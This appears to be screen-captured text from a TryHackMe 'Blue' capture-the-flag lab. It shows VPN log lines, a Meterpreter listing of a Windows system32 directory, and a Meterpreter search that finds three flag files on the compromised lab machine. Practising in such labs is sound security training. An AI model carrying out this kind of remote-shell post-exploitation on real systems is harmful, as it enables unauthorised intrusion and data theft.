 root@kali: ~/tryhackme/blue
root@kali: ~/Downloads 169x4
Sun Jun 14 04:33:35 2020 /sbin/ip route add 10.10.0.0/16 metric 1000 via 10.8.0.1
Sun Jun 14 04:33:35 2020 WARNING: this configuration may cache passwords in memory -- use the auth-nocache option to prevent this
Sun Jun 14 04:33:35 2020 Initialization Sequence Completed
root@kali: ~/tryhackme/blue 169x32
100777/rwxrwxrwx 43008 fil 2009-07-13 19:25:32 -0400 xcopy.exe
100666/rw-rw-rw- 67072 fil 2009-07-13 20:29:58 -0400 xmlfilter.dll
100666/rw-rw-rw- 199680 fil 2009-07-13 20:41:27 -0400 xmllite.dll
100666/rw-rw-rw- 22016 fil 2009-07-13 20:08:30 -0400 xmlprovi.dll
100666/rw-rw-rw- 59392 fil 2009-07-13 19:59:26 -0400 xolehlp.dll
100777/rwxrwxrwx 4835840 fil 2009-07-13 20:47:50 -0400 xpsrchvw.exe
100666/rw-rw-rw- 76060 fil 2009-06-10 16:31:09 -0400 xpsrchvw.xml
100666/rw-rw-rw- 3008000 fil 2010-11-20 22:24:32 -0500 xpsservices.dll
100666/rw-rw-rw- 1576448 fil 2009-07-13 20:42:07 -0400 xpssvcs.dll
100666/rw-rw-rw- 4041 fil 2009-06-10 17:03:31 -0400 xwizard.dtd
100777/rwxrwxrwx 42496 fil 2009-07-13 20:06:58 -0400 xwizard.exe
100666/rw-rw-rw- 432640 fil 2009-07-13 20:07:03 -0400 xwizards.dll
100666/rw-rw-rw- 101888 fil 2009-07-13 20:06:54 -0400 xwreg.dll
100666/rw-rw-rw- 201216 fil 2009-07-13 20:06:57 -0400 xwtpdui.dll
100666/rw-rw-rw- 129536 fil 2009-07-13 20:06:56 -0400 xwtpw32.dll
40777/rwxrwxrwx 0 dir 2009-07-13 23:20:14 -0400 zh-CN
40777/rwxrwxrwx 0 dir 2009-07-13 23:20:14 -0400 zh-HK
40777/rwxrwxrwx 0 dir 2009-07-13 23:20:14 -0400 zh-TW
100666/rw-rw-rw- 366080 fil 2010-11-20 22:24:01 -0500 zipfldr.dll
40777/rwxrwxrwx 0 dir 2019-03-17 18:36:34 -0400 {{LOCALAPPDATA}}
Bash Lamp - TJ
meterpreter > pwd
C:\Windows\system32
meterpreter > search -f flag*.txt
Found 3 results...
c:\flag1.txt (24 bytes)
c:\Users\Jon\Documents\flag3.txt (37 bytes)
c:\Windows\System32\config\flag2.txt (34 bytes)
meterpreter > pwd
C:\Windows\system32
meterpreter > cd ..
meterpreter > ls
Listing: C:\Windows
CrackStation - Online Pa... [*notes.txt (~/tryhackme... root@kali: ~/tryhackme/... 04:54 AM